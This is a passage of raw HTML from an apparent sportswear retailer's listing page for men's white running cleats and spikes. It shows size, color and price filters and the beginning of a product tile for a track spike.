stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 9.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C11">9.5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 11" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5">11<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Sneakers" href="/en-us/c/mens/sports/running/white-sneakers+cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sneakers</a></li><li class="text-body"><a title="Refine by product type: Cleats and Spikes" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/white/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Cleats and Spikes</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: White" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/mens/sports/running/white+black-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/mens/sports/running/white+red-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/mens/sports/running/white+gray-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (3)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: 4.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=4.5%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4.5</a></li><li class="text-body"><a title="Refine by size: 5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=5%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5</a></li><li class="text-body"><a title="Refine by size: 5.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=5.5%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5.5</a></li><li class="text-body"><a title="Refine by size: 6" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=6%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6</a></li><li class="text-body"><a title="Refine by size: 6.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=6.5%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6.5</a></li><li class="text-body"><a title="Refine by size: 7" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=7%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>7</a></li><li class="text-body"><a title="Refine by size: 7.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=7.5%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>7.5</a></li><li class="text-body"><a title="Refine by size: 8" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8%7C8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>8</a></li><li class="text-body"><a title="Refine by size: 8.5" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>8.5</a></li><li class="text-body"><a title="Refine by size: 9" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>9</a></li><li class="text-body"><a title="Refine by size: 9.5" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>9.5</a></li><li class="text-body"><a title="Refine by size: 10" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C10%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10</a></li><li class="text-body"><a title="Refine by size: 10.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C10.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10.5</a></li><li class="text-body"><a title="Refine by size: 11" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11</a></li><li class="text-body"><a title="Refine by size: 11.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C11.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11.5</a></li><li class="text-body"><a title="Refine by size: 12" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C12"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12</a></li><li class="text-body"><a title="Refine by size: 12.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C12.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12.5</a></li><li class="text-body"><a title="Refine by size: 13" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C13"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13</a></li><li class="text-body"><a title="Refine by size: 13.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C13.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13.5</a></li><li class="text-body"><a title="Refine by size: 14" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C14"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>14</a></li><li class="text-body"><a title="Refine by size: 14.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11%7C14.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>14.5</a></li></ul><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-expanded="false" aria-controls="_R_9qqr9bsnpfivddiuqivb_" hidden="" data-variant="text">Show More</button></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: $75 - $100" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?pmin=75.00&amp;pmax=100.00&amp;prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$75 - $100<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $100 - $200" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?pmin=100.00&amp;pmax=200.00&amp;prefn1=size&amp;prefv1=8.5%7C9.5%7C11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$100 - $200<!-- --> (<!-- -->3<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-3027975-100-8.5/10-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_shakedown_elite_3_unisex_long_distance_track_spikes/3027975.html?dwvar_3027975_color=100"><img alt="UA Shakedown Elite 3" title="UA Shakedown Elite 3" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027975-100_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Shakedown Elite 3" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" 